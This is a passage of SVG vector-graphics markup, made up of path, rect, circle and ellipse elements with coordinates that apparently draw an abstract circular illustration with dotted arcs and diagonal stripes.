10.6-8.2,11.52h0c-.56,.1-1.12,.14-1.67,.14h0c-4.8,0-9.03-3.45-9.85-8.34Zm-615.43,1.63c-5.42-1.03-8.98-6.27-7.95-11.69h0c1.03-5.43,6.27-8.99,11.7-7.95h0c5.42,1.03,8.98,6.27,7.95,11.69h0c-.92,4.79-5.11,8.13-9.82,8.13h0c-.62,0-1.25-.06-1.88-.18Zm683.82-14.15c-1.13-5.41,2.33-10.71,7.74-11.84h0c5.4-1.14,10.7,2.32,11.84,7.73h0c1.13,5.4-2.33,10.71-7.73,11.84h0c-.69,.14-1.38,.21-2.06,.21h0c-4.64,0-8.79-3.23-9.79-7.94Zm-752.37-.32c-5.38-1.26-8.73-6.63-7.48-12.01h0c1.25-5.38,6.62-8.73,12-7.47h0c5.38,1.24,8.73,6.61,7.48,11.99h0c-1.07,4.62-5.19,7.74-9.74,7.74h0c-.74,0-1.5-.08-2.26-.25Zm820.22-14.93c-1.34-5.36,1.91-10.79,7.26-12.14h0c5.35-1.35,10.79,1.9,12.14,7.25h0c1.35,5.36-1.9,10.8-7.25,12.14h0c-.82,.21-1.64,.31-2.45,.31h0c-4.47,0-8.55-3.03-9.7-7.56Zm-888.14-2.28c-5.33-1.47-8.46-6.97-6.99-12.3h0c1.46-5.32,6.96-8.46,12.29-6.99h0c5.32,1.46,8.45,6.96,6.99,12.29h0c-1.22,4.44-5.25,7.36-9.64,7.36h0c-.88,0-1.77-.12-2.65-.36Zm955.34-15.67c-1.56-5.29,1.47-10.86,6.77-12.42h0c5.3-1.56,10.85,1.47,12.42,6.77h0c1.56,5.29-1.47,10.85-6.76,12.41h0c-.95,.28-1.9,.41-2.84,.41h0c-4.32,0-8.3-2.82-9.59-7.17Zm-1022.51-4.24c-5.26-1.68-8.17-7.3-6.5-12.57h0c1.68-5.26,7.3-8.17,12.57-6.49h0c5.26,1.67,8.17,7.3,6.49,12.56h0c-1.35,4.26-5.29,6.97-9.53,6.97h0c-1,0-2.03-.15-3.03-.47Zm1088.95-16.38c-1.77-5.23,1.03-10.91,6.26-12.68h0c5.23-1.77,10.91,1.03,12.68,6.26h0c1.77,5.23-1.03,10.91-6.26,12.68h0c-1.06,.36-2.14,.53-3.21,.53h0c-4.17,0-8.06-2.62-9.47-6.79Zm-1155.27-6.21h0c-5.19-1.89-7.87-7.62-5.98-12.81h0c1.88-5.19,7.62-7.87,12.8-5.99h0c5.2,1.88,7.88,7.62,5.99,12.82h0c-1.47,4.06-5.31,6.59-9.4,6.59h0c-1.13,0-2.29-.2-3.41-.61Zm1220.83-17.05c-1.98-5.16,.6-10.95,5.75-12.93h0c5.16-1.97,10.94,.6,12.92,5.75h0c1.98,5.16-.59,10.94-5.74,12.93h0c-1.18,.45-2.4,.66-3.59,.66h0c-4.02,0-7.81-2.44-9.34-6.41Zm-1286.18-8.16c-5.12-2.09-7.57-7.93-5.48-13.05h0c2.1-5.11,7.94-7.56,13.05-5.46h0c5.11,2.09,7.56,7.93,5.47,13.04h0c-1.59,3.87-5.32,6.21-9.26,6.21h0c-1.26,0-2.54-.24-3.78-.74Zm1350.77-17.71c-2.18-5.08,.16-10.96,5.24-13.14h0c5.06-2.19,10.95,.16,13.13,5.22h0c2.19,5.08-.15,10.96-5.23,13.14h0c-1.29,.56-2.63,.83-3.94,.83h0c-3.88,0-7.57-2.27-9.2-6.05Zm-1415.07-10.11c-5.02-2.29-7.23-8.22-4.94-13.24h0c2.29-5.03,8.22-7.24,13.25-4.95h0c5.02,2.3,7.24,8.23,4.94,13.25h0c-1.68,3.68-5.31,5.85-9.1,5.85h0c-1.39,0-2.8-.29-4.15-.91Zm1478.58-18.32c-2.38-4.98-.28-10.96,4.71-13.34h0c4.98-2.39,10.95-.28,13.33,4.7h0c2.39,4.98,.29,10.95-4.69,13.34h0c-1.4,.66-2.87,.98-4.32,.98h0c-3.73,0-7.31-2.1-9.03-5.68Zm-1541.71-12.03c-4.92-2.49-6.9-8.5-4.41-13.43h0c2.5-4.93,8.51-6.91,13.44-4.41h0c4.93,2.49,6.9,8.5,4.41,13.43h0c-1.76,3.49-5.28,5.49-8.93,5.49h0c-1.52,0-3.06-.34-4.51-1.08Zm1604.05-18.91c-2.58-4.89-.72-10.94,4.17-13.52h0c4.88-2.58,10.93-.72,13.51,4.17h0c2.58,4.87,.72,10.93-4.17,13.51h0c-1.49,.79-3.09,1.16-4.66,1.16h0c-3.59,0-7.06-1.93-8.85-5.32Zm-1665.91-13.92h0c-4.82-2.7-6.56-8.79-3.87-13.61h0c2.69-4.83,8.77-6.56,13.6-3.87h0c4.82,2.68,6.56,8.77,3.87,13.6h0c-1.82,3.29-5.23,5.14-8.75,5.14h0c-1.64,0-3.31-.41-4.85-1.26Zm1726.97-19.49c-2.78-4.77-1.15-10.9,3.62-13.67h0c4.78-2.77,10.9-1.15,13.67,3.63h0c2.78,4.78,1.16,10.89-3.62,13.67h0c-1.58,.92-3.3,1.35-5.01,1.35h0c-3.45,0-6.8-1.78-8.66-4.98Zm-1787.47-15.8c-4.72-2.87-6.21-9.02-3.33-13.74h0c2.87-4.71,9.02-6.2,13.74-3.33h0c4.72,2.88,6.2,9.03,3.33,13.74h0c-1.88,3.09-5.18,4.8-8.55,4.8h0c-1.77,0-3.57-.47-5.19-1.47Zm1847.16-20c-2.96-4.66-1.59-10.84,3.08-13.8h0c4.67-2.97,10.85-1.59,13.81,3.08h0c2.96,4.66,1.58,10.84-3.08,13.8h0c-1.66,1.05-3.52,1.56-5.35,1.56h0c-3.31,0-6.55-1.64-8.45-4.64Zm-1906.22-17.64c-4.6-3.07-5.84-9.27-2.78-13.87h0c3.06-4.6,9.26-5.84,13.86-2.78h0c4.6,3.06,5.85,9.26,2.79,13.86h0c-1.93,2.9-5.1,4.46-8.34,4.46h0c-1.9,0-3.83-.54-5.53-1.67Zm1964.44-20.51c-3.14-4.54-2.01-10.77,2.53-13.91h0c4.54-3.15,10.77-2.02,13.92,2.53h0c3.14,4.54,2,10.76-2.53,13.91h0c-1.74,1.2-3.73,1.78-5.69,1.78h0c-3.17,0-6.28-1.51-8.23-4.31Zm-2021.95-19.46h0c-4.47-3.24-5.46-9.49-2.22-13.96h0c3.24-4.47,9.49-5.47,13.96-2.23h0c4.47,3.24,5.47,9.49,2.23,13.96h0c-1.95,2.7-5.01,4.14-8.1,4.14h0c-2.04,0-4.09-.62-5.86-1.91Zm2078.62-20.96c-3.32-4.42-2.43-10.69,1.98-14.01h0c4.41-3.32,10.68-2.43,14,1.98h0c3.33,4.41,2.44,10.68-1.97,14h0c-1.81,1.36-3.92,2.01-6.01,2.01h0c-3.04,0-6.03-1.37-8-3.98Zm-2134.5-21.23c-4.35-3.42-5.1-9.71-1.68-14.05h0c3.41-4.34,9.7-5.09,14.04-1.67h0c4.34,3.41,5.09,9.69,1.68,14.04h0c-1.98,2.51-4.91,3.81-7.87,3.81h0c-2.16,0-4.34-.7-6.17-2.13Zm2189.53-21.41c-3.49-4.28-2.85-10.58,1.43-14.08h0c4.27-3.49,10.57-2.84,14.07,1.43h0c3.49,4.28,2.85,10.58-1.43,14.07h0c-1.85,1.51-4.09,2.25-6.31,2.25h0c-2.9,0-5.78-1.25-7.76-3.67Zm-2243.71-22.98h0c-4.2-3.58-4.7-9.89-1.12-14.09h0c3.58-4.2,9.9-4.7,14.1-1.12h0c4.2,3.58,4.7,9.9,1.12,14.1h0c-1.98,2.31-4.79,3.5-7.61,3.5h0c-2.3,0-4.6-.78-6.49-2.39Zm2297.02-21.81c-3.66-4.13-3.27-10.45,.86-14.11h0c4.14-3.66,10.46-3.27,14.12,.87h0c3.66,4.13,3.27,10.45-.87,14.11h0c-1.9,1.69-4.26,2.51-6.62,2.51h0c-2.76,0-5.52-1.14-7.49-3.38Zm-2349.39-24.67c-4.06-3.75-4.31-10.07-.57-14.13h0c3.75-4.06,10.08-4.31,14.13-.56h0c4.06,3.74,4.32,10.07,.57,14.13h0c-1.97,2.13-4.66,3.22-7.35,3.22h0c-2.43,0-4.86-.88-6.78-2.66Zm2400.89-22.18c-3.82-3.99-3.68-10.32,.31-14.14h0c3.99-3.82,10.32-3.68,14.14,.31h0c3.82,3.99,3.68,10.32-.31,14.14h0c-1.94,1.85-4.43,2.78-6.92,2.78h0c-2.63,0-5.26-1.04-7.22-3.09Zm49.61-48.85c-3.97-3.84-4.08-10.17-.25-14.14h0c3.84-3.98,10.17-4.09,14.15-.25h0c3.96,3.83,4.08,10.17,.24,14.14h0c-1.96,2.03-4.58,3.05-7.2,3.05h0c-2.49,0-5-.93-6.94-2.8Zm47.65-50.77c-4.12-3.68-4.48-10-.81-14.12h0c3.68-4.13,10-4.49,14.12-.81h0c4.13,3.67,4.49,9.99,.81,14.12h0c-1.97,2.21-4.71,3.34-7.46,3.34h0c-2.37,0-4.75-.84-6.66-2.53Zm45.61-52.62c-4.26-3.52-4.87-9.82-1.36-14.08h0c3.51-4.26,9.82-4.87,14.08-1.36h0c4.26,3.5,4.87,9.81,1.36,14.07h0c-1.97,2.4-4.84,3.65-7.73,3.65h0c-2.23,0-4.49-.75-6.35-2.28Z"/><path class="cls-10" d="M1131.21,3119.82c-.66,0-1.31-.06-1.96-.2-.64-.12-1.27-.32-1.87-.57-.6-.24-1.19-.55-1.73-.91-.54-.37-1.06-.78-1.52-1.24-.46-.46-.87-.98-1.24-1.52-.36-.55-.67-1.13-.92-1.73-.25-.6-.44-1.23-.57-1.87-.13-.65-.19-1.3-.19-1.95s.06-1.31,.19-1.96c.13-.64,.32-1.27,.57-1.87,.25-.61,.56-1.19,.92-1.73,.37-.55,.78-1.06,1.24-1.52,.46-.46,.98-.88,1.52-1.24s1.13-.67,1.73-.92c.6-.25,1.23-.44,1.87-.57,1.29-.26,2.62-.26,3.91,0,.64,.13,1.27,.32,1.87,.57s1.18,.56,1.73,.92c.54,.36,1.05,.78,1.52,1.24,.46,.46,.88,.97,1.24,1.52,.36,.54,.67,1.12,.92,1.73,.25,.6,.44,1.23,.57,1.87,.13,.65,.2,1.3,.2,1.96s-.07,1.3-.2,1.95c-.13,.64-.32,1.27-.57,1.87-.25,.6-.56,1.18-.92,1.73-.36,.54-.78,1.06-1.24,1.52-.47,.46-.98,.87-1.52,1.24-.55,.36-1.13,.67-1.73,.91-.6,.25-1.23,.45-1.87,.57-.65,.14-1.3,.2-1.95,.2Z"/></g><g><g class="cls-46"><path class="cls-4" d="M921.07,1844.36c0-783.55,635.19-1418.74,1418.74-1418.74,390.77,0,744.64,157.99,1001.23,413.58l300.96-300.96C3308.39,205.63,2848.12,0,2339.81,0,1321.2,0,495.45,825.75,495.45,1844.36c0,508.31,205.63,968.58,538.24,1302.19l300.96-300.96c-255.59-256.58-413.58-610.45-413.58-1001.23Z"/></g><g class="cls-5"><g><g><rect class="cls-9" x="-550.61" y="3856.5" width="1942.26" height="16.1" transform="translate(-2609.38 1429.12) rotate(-45)"/><rect class="cls-9" x="-508.44" y="3899.87" width="1936.49" height="16.1" transform="translate(-2628.54 1469.61) rotate(-45)"/><rect class="cls-9" x="-516.13" y="3822.85" width="2271.26" height="16.1" transform="translate(-2527.31 1559.96) rotate(-45)"/><rect class="cls-9" x="-458.94" y="3902.46" width="2162.97" height="16.1" transform="translate(-2582.71 1585.43) rotate(-45)"/><rect class="cls-9" x="-417.61" y="3943.79" width="2162.97" height="16.1" transform="translate(-2599.83 1626.76) rotate(-45)"/><rect class="cls-9" x="-386.86" y="3959.59" width="2235.19" height="16.1" transform="translate(-2591.42 1678.66) rotate(-45)"/><rect class="cls-9" x="-342.64" y="4007.91" width="2215.42" height="16.1" transform="translate(-2615.53 1717.09) rotate(-45)"/><rect class="cls-9" x="-308.28" y="4032.4" width="2263.04" height="16.1" transform="translate(-2615.81 1765.39) rotate(-45)"/><rect class="cls-9" x="-279.59" y="4043.22" width="2349.33" height="16.1" transform="translate(-2602.43 1819.36) rotate(-45)"/><rect class="cls-9" x="-241.94" y="4075.67" width="2374.47" height="16.1" transform="translate(-2610.66 1864.37) rotate(-45)"/><rect class="cls-9" x="-221.51" y="4066.54" width="2517.19" height="16.1" transform="translate(-2577.32 1926.6) rotate(-45)"/><rect class="cls-9" x="-180.18" y="4107.87" width="2517.19" height="16.1" transform="translate(-2594.44 1967.92) rotate(-45)"/><rect class="cls-9" x="-138.85" y="4149.2" width="2517.19" height="16.1" transform="translate(-2611.56 2009.25) rotate(-45)"/><rect class="cls-9" x="-105.68" y="4170.83" width="2572.9" height="16.1" transform="translate(-2608.99 2058.74) rotate(-45)"/><rect class="cls-9" x="-60.27" y="4222.01" width="2545.05" height="16.1" transform="translate(-2635.95 2095.99) rotate(-45)"/><rect class="cls-9" x="-9.25" y="4286.73" width="2478.9" height="16.1" transform="translate(-2676.46 2127.63) rotate(-45)"/><rect class="cls-9" x="25.46" y="4312.07" width="2524.13" height="16.1" transform="translate(-2677.59 2175.58) rotate(-45)"/><rect class="cls-9" x="49.69" y="4312.12" width="2640.86" height="16.1" transform="translate(-2653.44 2234) rotate(-45)"/><rect class="cls-9" x="86.44" y="4342.4" width="2672.12" height="16.1" transform="translate(-2659.5 2279.91) rotate(-45)"/><rect class="cls-9" x="125.25" y="4377.64" width="2689.35" height="16.1" transform="translate(-2670.53 2323.76) rotate(-45)"/><rect class="cls-9" x="146.15" y="4369.64" width="2828.87" height="16.1" transform="translate(-2638.33 2385.52) rotate(-45)"/><rect class="cls-9" x="172.21" y="4374.1" width="2933.15" height="16.1" transform="translate(-2618.58 2442.12) rotate(-45)"/><rect class="cls-9" x="202.6" y="4389.03" width="3007.83" height="16.1" transform="translate(-2609.3 2494.38) rotate(-45)"/><rect class="cls-9" x="229.49" y="4395.49" width="3106.46" height="16.1" transform="translate(-2591.55 2550.15) rotate(-45)"/><rect class="cls-9" x="255.24" y="4399.22" width="3212.81" height="16.1" transform="translate(-2571.07 2607.05) rotate(-45)"/><rect class="cls-9" x="275.32" y="4389.24" width="3357.93" height="16.1" transform="translate(-2536.89 2669.63) rotate(-45)"/></g><g><rect class="cls-9" x="898.73" y="4128.12" width="2806.55" height="16.1" transform="translate(-2250.47 2839.22) rotate(-45)"/><rect class="cls-9" x="843.04" y="3935.22" width="3469.05" height="16.1" transform="translate(-2033.32 2977.37) rotate(-45)"/><rect class="cls-9" x="950.58" y="4136.38" width="3016.98" height="16.1" transform="translate(-2210.32 2952.7) rotate(-45)"/><rect class="cls-9" x="1063.07" y="4349.52" width="2531.03" height="16.1" transform="translate(-2399.18 2922.66) rotate(-45)"/><rect class="cls-9" x="1093.32" y="4364.1" width="2606.69" height="16.1" transform="translate(-2389.55 2975.07) rotate(-45)"/><rect class="cls-9" x="1118.11" y="4365.49" width="2719.67" height="16.1" transform="translate(-2366.73 3032.94) rotate(-45)"/><rect class="cls-9" x="1159.44" y="4406.82" width="2719.67" height="16.1" transform="translate(-2383.85 3074.27) rotate(-45)"/><rect class="cls-9" x="1173.57" y="4382.49" width="2905.37" height="16.1" transform="translate(-2335.32 3142.79) rotate(-45)"/><rect class="cls-9" x="1199.52" y="4386.68" width="3010.43" height="16.1" transform="translate(-2315.35 3199.72) rotate(-45)"/><rect class="cls-9" x="1238.54" y="4422.44" width="3026.17" height="16.1" transform="translate(-2326.9 3243.36) rotate(-45)"/><rect class="cls-9" x="1299.38" y="4510.87" width="2892.96" height="16.1" transform="translate(-2391.01 3264.74) rotate(-45)"/><rect class="cls-9" x="1349.12" y="4572.51" width="2835.52" height="16.1" transform="translate(-2428.49 3297.87) rotate(-45)"/><rect class="cls-9" x="1395.07" y="4625" width="2803.97" height="16.1" transform="translate(-2456.82 3334.8) rotate(-45)"/><rect class="cls-9" x="1438.4" y="4671.16" width="2790.3" height="16.1" transform="translate(-2478.71 3373.91) rotate(-45)"/><rect class="cls-9" x="1479.67" y="4712.32" width="2790.76" height="16.1" transform="translate(-2495.67 3415.3) rotate(-45)"/><rect class="cls-9" x="1518.85" y="4748.47" width="2805.43" height="16.1" transform="translate(-2507.6 3458.78) rotate(-45)"/><rect class="cls-9" x="1556.04" y="4779.8" width="2833.71" height="16.1" transform="translate(-2514.73 3504.25) rotate(-45)"/><rect class="cls-9" x="1588.81" y="4800.46" width="2892.16" height="16.1" transform="translate(-2511.24 3554.37) rotate(-45)"/><rect class="cls-9" x="1612.43" y="4799.04" width="3013.08" height="16.1" transform="translate(-2485.61 3613.41) rotate(-45)"/><rect class="cls-9" x="1701.17" y="4954.83" width="2689.35" height="16.1" transform="translate(-2617.12 3607.09) rotate(-45)"/><rect class="cls-9" x="1754.74" y="5025.7" width="2605.79" height="16.1" transform="translate(-2663.78 3636.18) rotate(-45)"/><rect class="cls-9" x="1785.59" y="5041.73" width="2677.34" height="16.1" transform="translate(-2655.6 3687.99) rotate(-45)"/><rect class="cls-9" x="1826.92" y="5083.06" width="2677.34" height="16.1" transform="translate(-2672.72 3729.31) rotate(-45)"/><rect class="cls-9" x="1859.56" y="5103.43" width="2736.66" height="16.1" transform="translate(-2668.88 3779.33) rotate(-45)"/><rect class="cls-9" x="1909.58" y="5165.72" width="2677.35" height="16.1" transform="translate(-2706.96 3811.97) rotate(-45)"/><rect class="cls-9" x="1931.79" y="5160.89" width="2807.91" height="16.1" transform="translate(-2677.93 3872.42) rotate(-45)"/></g></g></g><g><g><path class="cls-32" d="M4457.22,1832.59c-1.28,0-2.31-1.04-2.31-2.31,0-143.51-14.46-286.92-42.97-426.27-27.79-135.8-69.25-269.38-123.24-397.02-53.01-125.33-118.62-246.21-195.01-359.28-75.66-112-162.56-217.32-258.27-313.03-.9-.9-.9-2.37,0-3.27,.9-.9,2.37-.9,3.27,0,95.92,95.92,183.01,201.47,258.83,313.71,76.56,113.32,142.31,234.46,195.44,360.06,54.11,127.93,95.66,261.8,123.51,397.89,28.58,139.65,43.07,283.38,43.07,427.2,0,1.28-1.04,2.31-2.31,2.31Z"/><path class="cls-32" d="M2339.81,3966.19v-37.02c142.42,0,284.74-14.35,423.02-42.64,134.75-27.57,267.3-68.72,393.96-122.29,124.36-52.6,244.32-117.71,356.52-193.51,111.14-75.09,215.66-161.32,310.64-256.3,94.98-94.98,181.22-199.5,256.3-310.64,75.8-112.21,140.91-232.16,193.51-356.52,53.57-126.66,94.72-259.21,122.29-393.96,28.3-138.28,42.64-280.6,42.64-423.02h37.02c0,144.91-14.6,289.73-43.39,430.44-28.06,137.15-69.94,272.05-124.46,400.96-53.53,126.57-119.79,248.64-196.93,362.82-76.41,113.1-164.15,219.45-260.8,316.1-96.65,96.65-203,184.4-316.1,260.8-114.19,77.14-236.26,143.4-362.82,196.93-128.91,54.52-263.81,96.4-400.96,124.46-140.71,28.79-285.53,43.39-430.44,43.39Z"/><path class="cls-32" d="M2339.81,3949.99c-140.77,0-281.52-13.89-418.33-41.27-133.39-26.7-264.76-66.57-390.45-118.49-123.41-50.98-242.71-114.14-354.57-187.72-110.76-72.85-215.29-156.61-310.7-248.96-.92-.89-.94-2.35-.05-3.27,.89-.92,2.35-.94,3.27-.05,95.2,92.14,199.51,175.72,310.03,248.42,111.62,73.42,230.65,136.44,353.79,187.31,125.41,51.81,256.49,91.59,389.59,118.23,136.52,27.33,276.96,41.18,417.43,41.18,1.28,0,2.31,1.04,2.31,2.31s-1.04,2.31-2.31,2.31Z"/></g><g><path class="cls-2" d="M4457.22,1832.59c-1.28,0-2.31-1.04-2.31-2.31,0-143.51-14.46-286.92-42.97-426.27-27.79-135.8-69.25-269.38-123.24-397.02-53.01-125.33-118.62-246.21-195.01-359.28-75.66-112-162.56-217.32-258.27-313.03-.9-.9-.9-2.37,0-3.27,.9-.9,2.37-.9,3.27,0,95.92,95.92,183.01,201.47,258.83,313.71,76.56,113.32,142.31,234.46,195.44,360.06,54.11,127.93,95.66,261.8,123.51,397.89,28.58,139.65,43.07,283.38,43.07,427.2,0,1.28-1.04,2.31-2.31,2.31Z"/><path class="cls-2" d="M2339.81,3966.19v-37.02c142.42,0,284.74-14.35,423.02-42.64,134.75-27.57,267.3-68.72,393.96-122.29,124.36-52.6,244.32-117.71,356.52-193.51,111.14-75.09,215.66-161.32,310.64-256.3,94.98-94.98,181.22-199.5,256.3-310.64,75.8-112.21,140.91-232.16,193.51-356.52,53.57-126.66,94.72-259.21,122.29-393.96,28.3-138.28,42.64-280.6,42.64-423.02h37.02c0,144.91-14.6,289.73-43.39,430.44-28.06,137.15-69.94,272.05-124.46,400.96-53.53,126.57-119.79,248.64-196.93,362.82-76.41,113.1-164.15,219.45-260.8,316.1-96.65,96.65-203,184.4-316.1,260.8-114.19,77.14-236.26,143.4-362.82,196.93-128.91,54.52-263.81,96.4-400.96,124.46-140.71,28.79-285.53,43.39-430.44,43.39Z"/><path class="cls-2" d="M2339.81,3949.99c-140.77,0-281.52-13.89-418.33-41.27-133.39-26.7-264.76-66.57-390.45-118.49-123.41-50.98-242.71-114.14-354.57-187.72-110.76-72.85-215.29-156.61-310.7-248.96-.92-.89-.94-2.35-.05-3.27,.89-.92,2.35-.94,3.27-.05,95.2,92.14,199.51,175.72,310.03,248.42,111.62,73.42,230.65,136.44,353.79,187.31,125.41,51.81,256.49,91.59,389.59,118.23,136.52,27.33,276.96,41.18,417.43,41.18,1.28,0,2.31,1.04,2.31,2.31s-1.04,2.31-2.31,2.31Z"/></g></g><rect class="cls-9" x="133.96" y="3524.61" width="1092.92" height="9.25" transform="translate(-2296.41 1515.04) rotate(-45)"/><circle class="cls-45" cx="4014.44" cy="3536.9" r="249.09"/><path class="cls-32" d="M2356.71,3160.19c-337.45,0-659.24-126.55-906.08-356.35-3.25-3.03-3.44-8.12-.41-11.38,3.03-3.26,8.12-3.44,11.38-.41,243.85,227.01,561.74,352.03,895.11,352.03,350.98,0,680.95-136.68,929.13-384.86,248.18-248.18,384.85-578.15,384.85-929.12s-127.42-657.45-358.77-902.29c-3.06-3.23-2.91-8.33,.32-11.38,3.23-3.05,8.32-2.91,11.38,.32,234.2,247.84,363.17,572.21,363.17,913.35s-138.36,689.29-389.57,940.51c-251.22,251.22-585.23,389.57-940.51,389.57Z"/><path class="cls-32" d="M3108.69,1122.48c-9.95,0-19.31-3.88-26.34-10.92-14.53-14.53-14.53-38.16,0-52.69l280.28-280.28c14.53-14.53,38.16-14.53,52.69,0,14.53,14.53,14.53,38.16,0,52.69l-280.28,280.28c-7.03,7.04-16.39,10.92-26.34,10.92Zm280.28-338.68c-5.42,0-10.83,2.06-14.96,6.18l-280.28,280.28c-8.25,8.25-8.25,21.67,0,29.92,7.99,7.99,21.93,7.99,29.92,0l280.28-280.28c8.25-8.25,8.25-21.67,0-29.92-4.13-4.12-9.54-6.18-14.96-6.18Z"/><path class="cls-32" d="M1426.31,2818.19c-27.9,0-50.59-22.69-50.59-50.59s22.69-50.59,50.59-50.59,50.59,22.7,50.59,50.59-22.7,50.59-50.59,50.59Zm0-85.08c-19.02,0-34.49,15.47-34.49,34.49s15.47,34.49,34.49,34.49,34.49-15.47,34.49-34.49-15.47-34.49-34.49-34.49Z"/><circle class="cls-9" cx="2300.93" cy="1798.15" r="881.35"/><path class="cls-22" d="M875.71,2719.88c-2.45,0-4.91-.94-6.78-2.81-28.42-28.42-44.07-66.2-44.07-106.39,0-52.4,26.61-100.22,71.18-127.9,4.49-2.79,10.4-1.42,13.2,3.09,2.79,4.49,1.41,10.4-3.09,13.2-38.9,24.16-62.12,65.88-62.12,111.61,0,35.07,13.66,68.03,38.45,92.84,3.74,3.74,3.74,9.81,0,13.55-1.87,1.87-4.32,2.81-6.78,2.81Z"/><path class="cls-10" d="M975.33,2761.14c-40.19,0-77.97-15.65-106.39-44.07-3.74-3.74-3.74-9.81,0-13.55,3.74-3.74,9.81-3.74,13.55,0,24.8,24.8,57.76,38.45,92.84,38.45,25.59,0,50.39-7.36,71.71-21.3,4.44-2.9,10.37-1.65,13.27,2.78,2.9,4.43,1.65,10.37-2.78,13.27-24.45,15.98-52.87,24.42-82.2,24.42Z"/><ellipse class="cls-9" cx="2380.48" cy="3887.25" rx="535.93" ry="82.36"/><path class="cls-7" d="M2404.03,1099.54h54.36l-19.56-36.52c-3.26-6.08-11.97-6.08-15.23,0l-19.56,36.52Z"/><path class="cls-15" d="M2359.54,691.53c-4.44,0-8.05-3.6-8.05-8.05v-112.13c0-4.45,3.61-8.05,8.05-8.05s8.05,3.6,8.05,8.05v112.13c0,4.45-3.61,8.05-8.05,8.05Z"/><path class="cls-32" d="M2359.64,780.58c-12.88,0-23.37-10.48-23.37-23.37s10.48-23.37,23.37-23.37,23.37,10.49,23.37,23.37-10.48,23.37-23.37,23.37Zm0-30.64c-4,0-7.26,3.26-7.26,7.27s3.26,7.27,7.26,7.27,7.27-3.26,7.27-7.27-3.26-7.27-7.27-7.27Z"/><path class="cls-32" d="M4314.06,1846.28c-15.42,0-27.96-12.55-27.96-27.96s12.54-27.97,27.96-27.97,27.96,12.55,27.96,27.97-12.54,27.96-27.96,27.96Zm0-39.83c-6.54,0-11.86,5.32-11.86,11.86s5.32,11.86,11.86,11.86,11.86-5.32,11.86-11.86-5.32-11.86-11.86-11.86Z"/><path class="cls-15" d="M1355.11,1856.02h-150.41c-20.54,0-37.26-16.71-37.26-37.26s16.72-37.26,37.26-37.26h150.41c20.54,0,37.26,16.72,37.26,37.26s-16.71,37.26-37.26,37.26Zm-150.41-58.41c-11.66,0-21.16,9.49-21.16,21.16s9.49,21.15,21.16,21.15h150.41c11.66,0,21.15-9.49,21.15-21.15s-9.49-21.16-21.15-21.16h-150.41Z"/><path class="cls-41" d="M302.18,1826.82H138.53c-4.45,0-8.05-3.6-8.05-8.05s3.6-8.05,8.05-8.05h163.65c4.45,0,8.05,3.6,8.05,8.05s-3.6,8.05-8.05,8.05Z"/><path class="cls-32" d="M138.53,1826.82H8.05c-4.45,0-8.05-3.6-8.05-8.05s3.6-8.05,8.05-8.05H138.53c4.45,0,8.05,3.6,8.05,8.05s-3.6,8.05-8.05,8.05Z"/><path class="cls-31" d="M1737.04,2449.32c-2.06,0-4.12-.79-5.69-2.36-3.14-3.14-3.14-8.24,0-11.38l225.07-225.07c3.14-3.14,8.24-3.14,11.38,0,3.14,3.14,3.14,8.24,0,11.38l-225.07,225.07c-1.57,1.57-3.63,2.36-5.69,2.36Z"/><path class="cls-15" d="M3442.08,2909.36c-2.06,0-4.12-.79-5.69-2.36l-454.24-454.24c-3.14-3.14-3.14-8.24,0-11.38,3.14-3.14,8.24-3.14,11.38,0l454.24,454.24c3.14,3.14,3.14,8.24,0,11.38-1.57,1.57-3.63,2.36-5.69,2.36Z"/><path class="cls-32" d="M3896.32,3363.6c-2.06,0-4.12-.79-5.69-2.36l-454.24-454.24c-3.14-3.14-3.14-8.24,0-11.38,3.14-3.14,8.24-3.14,11.38,0l454.24,454.24c3.14,3.14,3.14,8.24,0,11.38-1.57,1.57-3.63,2.36-5.69,2.36Z"/><path class="cls-32" d="M3601.56,1826.82h-588.58c-4.44,0-8.05-3.6-8.05-8.05s3.61-8.05,8.05-8.05h588.58c4.44,0,8.05,3.6,8.05,8.05s-3.61,8.05-8.05,8.05Z"/><path class="cls-42" d="M3490.84,1826.82h-294.87c-4.44,0-8.05-3.6-8.05-8.05s3.61-8.05,8.05-8.05h294.87c4.44,0,8.05,3.6,8.05,8.05s-3.61,8.05-8.05,8.05Z"/><path class="cls-32" d="M3668.37,517.98c-2.06,0-4.12-.79-5.69-2.36-3.14-3.14-3.14-8.24,0-11.38l173.89-173.89c3.14-3.14,8.24-3.14,11.38,0,3.14,3.14,3.14,8.24,0,11.38l-173.89,173.89c-1.57,1.57-3.63,2.36-5.69,2.36Z"/><rect class="cls-29" x="2338.41" y="2092.77" width="45.37" height="14.6" rx="7.3" ry="7.3"/><g><path class="cls-22" d="M3782.03,864.28l.71,234.49,.29,.29,165.51-166.52c-46.06-45.78-106.33-68.51-166.52-68.26Z"/><path class="cls-22" d="M3782.03,864.28l.71,234.49,.29,.29,165.51-166.52c-46.06-45.78-106.33-68.51-166.52-68.26Z"/></g><circle class="cls-19" cx="2361" cy="2100.07" r="7.3"/><path class="cls-10" d="M3782.06,1342.75c-61.94,0-123.88-23.48-171.18-70.49-46-45.73-71.45-106.63-71.65-171.49-.19-64.86,24.88-125.92,70.61-171.93,11.6-11.68,24.38-22.18,37.99-31.23,3.7-2.45,8.7-1.46,11.16,2.25,2.46,3.7,1.46,8.7-2.25,11.16-12.7,8.45-24.64,18.26-35.49,29.17-42.69,42.95-66.11,99.96-65.92,160.53,.18,60.56,23.94,117.43,66.9,160.12,88.67,88.14,232.52,87.69,320.66-.97,88.13-88.67,87.69-232.51-.98-320.65-56.66-56.32-136.85-78.48-214.49-59.27-4.32,1.07-8.68-1.56-9.75-5.88-1.07-4.32,1.57-8.68,5.88-9.75,83.14-20.57,169.03,3.16,229.71,63.48,94.97,94.39,95.44,248.45,1.04,343.42-47.38,47.67-109.81,71.53-172.24,71.53Z"/><path class="cls-15" d="M2193.57,3415.96c-.28,0-.56-.01-.83-.04-302.49-31.09-588.56-147.69-827.29-337.19-3.48-2.76-4.06-7.83-1.3-11.31,2.76-3.49,7.83-4.06,11.31-1.3,236.31,187.59,519.49,303.01,818.92,333.79,4.42,.46,7.64,4.41,7.19,8.83-.42,4.14-3.92,7.23-8,7.23Z"/><path class="cls-10" 